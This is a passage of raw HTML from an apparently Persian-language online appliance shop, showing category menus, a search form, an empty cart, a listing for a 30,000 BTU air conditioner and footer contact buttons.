	<li id="menu-item-6842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6842"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%da%af%db%8c%d8%b1%db%8c/">آبمیوه گیری </a></li>
	<li id="menu-item-6843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6843"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a8%d8%ae%d8%a7%d8%b1%d8%b4%d9%88%d8%b1/">بخارشور </a></li>
	<li id="menu-item-6844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6844"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%aa%d9%88%d8%b3%d8%aa%d8%b1/">توستر </a></li>
	<li id="menu-item-6845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6845"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%86%d8%b1%d8%ae-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/">چرخ خیاطی </a></li>
	<li id="menu-item-6846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6846"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%ba%d8%b0%d8%a7%d8%b3%d8%a7%d8%b2/">غذاساز </a></li>
	<li id="menu-item-6847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6847"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%82%d9%87%d9%88%d9%87-%d8%b3%d8%a7%d8%b2/">قهوه ساز </a></li>
	<li id="menu-item-6848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6848"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d8%b4/">کارواش </a></li>
	<li id="menu-item-6849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%85%d8%ae%d9%84%d9%88%d8%b7-%da%a9%d9%86/">مخلوط کن </a></li>
	<li id="menu-item-6850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6850"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%87%d9%88%d8%af/">هود </a></li>
	<li id="menu-item-6851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6851"><a href="https://sitaplus.com/product-category/home_appliances/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d9%81%d8%b1/">مایکروفر </a></li>
</ul>
</li>
<li id="menu-item-6858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6858"><a href="https://sitaplus.com/blog-new/">مقالات و نوشته ها </a></li>
</ul></div>
</div>

<!-- required -->
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		jQuery(document).ready(function($) {
			jQuery('.stellarnav').stellarNav({
				theme: 'dark',
				breakpoint: 1024,
				position: 'right',
				phoneBtn: '18009997788',
				locationBtn: 'https://www.google.com/maps'
			});
		});
	});</script>
	<!-- required -->
	 <script type="rocketlazyloadscript">
/* Set the width of the side navigation to 250px */
function openNav() {
  document.getElementById("mySidenav").style.width = "300px";
}

/* Set the width of the side navigation to 0 */
function closeNav() {
  document.getElementById("mySidenav").style.width = "0";
} 
</script>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3626a584" data-id="3626a584" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e975f49 elementor-widget elementor-widget-headerone" data-id="2e975f49" data-element_type="widget" data-widget_type="headerone.default">
				<div class="elementor-widget-container">
					
		
				
<div class="sepid-mini-cart-header">
<i class="fi fi-rr-shopping-bag"></i>

 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
 <div class="mini-cart-3">

<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> </div>
</div>





  

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5af1c73f elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5af1c73f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6c9bcaa8 elementor-hidden-tablet elementor-hidden-mobile" data-id="6c9bcaa8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12b601b2 elementor-widget elementor-widget-image" data-id="12b601b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://sitaplus.com">
							<img width="153" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20153%2048'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6729" alt="" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png 153w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-150x48.png 150w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-64x20.png 64w" data-lazy-sizes="(max-width: 153px) 100vw, 153px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png" /><noscript><img width="153" height="48" src="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png" class="attachment-large size-large wp-image-6729" alt="" srcset="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png 153w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-150x48.png 150w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-64x20.png 64w" sizes="(max-width: 153px) 100vw, 153px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2642c98e elementor-hidden-tablet elementor-hidden-mobile" data-id="2642c98e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71624185 elementor-widget elementor-widget-searchone" data-id="71624185" data-element_type="widget" data-widget_type="searchone.default">
				<div class="elementor-widget-container">
			      <div class="search-new-style-1400"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://sitaplus.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="جستجو ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5490049a" data-id="5490049a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31d8bdb3 elementor-widget elementor-widget-headerone" data-id="31d8bdb3" data-element_type="widget" data-widget_type="headerone.default">
				<div class="elementor-widget-container">
					
		
				
<div class="sepid-mini-cart-header">
<i class="fi fi-rr-shopping-bag"></i>

 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
 <div class="mini-cart-3">

<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> </div>
</div>





  

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7f4430a8 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f4430a8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d257f7c" data-id="6d257f7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33b8e93e elementor-widget elementor-widget-headmenu" data-id="33b8e93e" data-element_type="widget" data-widget_type="headmenu.default">
				<div class="elementor-widget-container">
			


<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

jQuery(document).ready(function($){
    $('.dmega li').hover(
         function(){ $(this).prev().addClass('dmega-radius') },
         function(){ $(this).prev().removeClass('dmega-radius') }
    )
});
jQuery(document).ready(function($){
    $('.dmega').hover(
         function(){ $(this).addClass('test-grey') },
         function(){ $(this).removeClass('test-grey') }
    )
});

});</script>

<div class="menu-header sepid-menu-asli">
<div class="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-2-container"><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6701"><a href="https://sitaplus.com/">صفحه نخست</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6828"><a href="https://sitaplus.com/product-category/home_appliances/">لوازم خانگی</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6829"><a href="https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/">ظرفشویی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6830"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/">لباسشویی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6831"><a href="https://sitaplus.com/product-category/home_appliances/vacuum_cleaner/">جاروبرقی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6832"><a href="https://sitaplus.com/product-category/home_appliances/microwavie/">فر و مایکروفر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6833"><a href="https://sitaplus.com/product-category/home_appliances/%da%af%d8%a7%d8%b2-%d8%b1%d9%88%d9%85%db%8c%d8%b2%db%8c/">گاز رومیزی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6834"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/">صوتی و تصویری</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6835"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86/">تلویزیون</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6836"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d9%88-%d8%b3%d8%a7%d9%86%d8%af%d8%a8%d8%a7%d8%b1/">سینما خانگی و ساندبار</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6837"><a href="https://sitaplus.com/product-category/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c/">کولر گازی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6838"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/">یخچال</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6839"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/%d8%af%d9%88-%d9%82%d9%84%d9%88/">دو قلو</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6840"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/">لوازم آشپز خانه</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6841"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8-%d9%85%d8%b1%da%a9%d8%a8%d8%a7%d8%aa-%da%af%db%8c%d8%b1%db%8c/">آب مرکبات گیری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6842"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%da%af%db%8c%d8%b1%db%8c/">آبمیوه گیری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6843"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a8%d8%ae%d8%a7%d8%b1%d8%b4%d9%88%d8%b1/">بخارشور</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6844"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%aa%d9%88%d8%b3%d8%aa%d8%b1/">توستر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6845"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%86%d8%b1%d8%ae-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/">چرخ خیاطی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6846"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%ba%d8%b0%d8%a7%d8%b3%d8%a7%d8%b2/">غذاساز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6847"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%82%d9%87%d9%88%d9%87-%d8%b3%d8%a7%d8%b2/">قهوه ساز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6848"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d8%b4/">کارواش</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%85%d8%ae%d9%84%d9%88%d8%b7-%da%a9%d9%86/">مخلوط کن</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6850"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%87%d9%88%d8%af/">هود</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6851"><a href="https://sitaplus.com/product-category/home_appliances/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d9%81%d8%b1/">مایکروفر</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6858"><a href="https://sitaplus.com/blog-new/">مقالات و نوشته ها</a></li>
</ul></div> 

</div>
			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		


<div class="list-p-1">


<div class="size">
<div class="main-bak">
<div class="bak-mm">
<div class="bak-mm-1">
<a href="#filterasli" class="mobile-filter" style="display: none;"><i class="fi fi-rr-filter"></i></a>
<h1 class="pro-head title-3">کولر گازی 30 هزار بوش</h1>
			



        
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	در حال نمایش یک نتیجه</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="سفارش خرید">
					<option value="menu_order"  selected='selected'>مرتب‌سازی پیش‌فرض</option>
					<option value="popularity" >مرتب‌سازی بر اساس محبوبیت</option>
					<option value="rating" >مرتب‌سازی بر اساس امتیاز</option>
					<option value="date" >مرتب‌سازی بر اساس جدیدترین</option>
					<option value="price" >مرتب‌سازی بر اساس ارزانترین</option>
					<option value="price-desc" >مرتب‌سازی بر اساس گرانترین</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div>

</div>
<ul class="products columns-4">

<div class="product-list-45645654">
 
 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">

 										

					
					  <a href="https://sitaplus.com/product/bosch-r410-30000btu-air-conditioner/">

	<div class="tab-img-sepid">
		
	<img fetchpriority="high" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2020/06/Untitled-3-600x600-1-300x300.gif 300w, https://sitaplus.com/wp-content/uploads/2020/06/Untitled-3-600x600-1-150x150.gif 150w, https://sitaplus.com/wp-content/uploads/2020/06/Untitled-3-600x600-1-100x100.gif 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2020/06/Untitled-3-600x600-1-300x300.gif" /><noscript><img fetchpriority="high" width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2020/06/Untitled-3-600x600-1-300x300.gif" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2020/06/Untitled-3-600x600-1-300x300.gif 300w, https://sitaplus.com/wp-content/uploads/2020/06/Untitled-3-600x600-1-150x150.gif 150w, https://sitaplus.com/wp-content/uploads/2020/06/Untitled-3-600x600-1-100x100.gif 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>کولر گازی 30000 T3 موتور سنگین</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
</div>
<div class="risk-to-link">
	</a><a href="https://sitaplus.com/product/bosch-r410-30000btu-air-conditioner/" data-quantity="1" class="button product_type_simple" data-product_id="5385" data-product_sku="" aria-label="بیشتر بخوانید درباره &ldquo;کولر گازی 30000 T3 موتور سنگین&rdquo;" aria-describedby="" rel="nofollow">اطلاعات بیشتر</a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=5385]
</div>

<div class="sepid-m-but">
[woosc id=5385]
</div>

<div class="sepid-m-but">
[woosq id=5385]
</div>


</div>
</div>
</div></div></div></div>
</ul>
</main></div> 
 <div class="main-side" id="filterasli">
<div class="filter-32324">        <div class="widget widget-woof">
        <h4>فیلتر محصولات ووکامرس</h4>

            
            



            <div class="woof woof_sid woof_sid_widget" data-sid="widget" data-shortcode="woof sid='widget' autosubmit='-1' start_filtering_btn='0' price_filter='0' redirect='' ajax_redraw='0' btn_position='b' dynamic_recount='-1' " data-redirect="" data-autosubmit="1" data-ajax-redraw="0">

                                    <a href="#" class="woof_edit_view" data-sid="widget">نمایش دکمه راهنما</a>
                    <div></div>
                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="2.2.6.4">
                                        
                                            
                
                

                

                                
                

                                <div class="woof_submit_search_form_container">

            
            
        </div>
        
                    


                </div>

            </div>



                    </div>
            </div></div>


</div></div></div>
		<footer data-elementor-type="footer" data-elementor-id="6415" class="elementor elementor-6415 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-92d79eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="92d79eb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4eae16f" data-id="4eae16f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1dfaa5c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dfaa5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4f84dcb" data-id="4f84dcb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29a6f99 elementor-widget elementor-widget-button" data-id="29a6f99" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:09129624522">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone"></i>			</span>
									<span class="elementor-button-text">09129624522 خدری</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3a18f9c elementor-widget elementor-widget-button" data-id="3a18f9c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:09187150669">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone"></i>			</span>
									<span class="elementor-button-text">09187150669 مدیر فروش</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-aceaf81 elementor-widget elementor-widget-button" data-id="aceaf81" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:08734242809">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone-square"></i>			</span>
									<span class="elementor-button-text">087-34242809 دفتر فروشگاه</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-8ba8ce5" data-id="8ba8ce5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51d412a elementor-widget elementor-widget-image" data-id="51d412a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="free-delivery.png" alt="free-delivery.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/free-delivery-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/free-delivery-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="free-delivery.png" alt="free-delivery.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-fd1b331 elementor-widget elementor-widget-heading" data-id="fd1b331" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><span class="elementor-heading-title elementor-size-default">ارسال رایگان</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-59acee5" data-id="59acee5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0cd53ae elementor-widget elementor-widget-image" data-id="0cd53ae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="24-hours.png" alt="24-hours.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/24-hours-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/24-hours-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="24-hours.png" alt="24-hours.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-6510d24 elementor-widget elementor-widget-heading" data-id="6510d24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">پشتیبانی 24 ساعته</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-e10875d" data-id="e10875d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a334c68 elementor-widget elementor-widget-image" data-id="a334c68" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
